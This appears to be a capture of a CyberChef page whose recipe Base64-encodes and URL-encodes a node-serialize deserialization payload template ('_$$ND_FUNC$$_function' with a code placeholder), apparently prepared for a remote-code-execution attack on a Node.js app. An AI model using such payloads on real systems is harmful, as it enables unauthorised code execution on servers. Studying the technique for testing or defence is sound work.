 Download CyberChef
Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
{"rce":"_$$ND_FUNC$$_function (){ <PASTE_CODE_HERE>}()"}
ABC 56 1
Raw Bytes LF
Output
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7IDxQQVNURV9DT0RFX0hFUkU%2BfSgpIn0%3D
ABC 80 1
5ms UTF-8 (detected) CR (detected)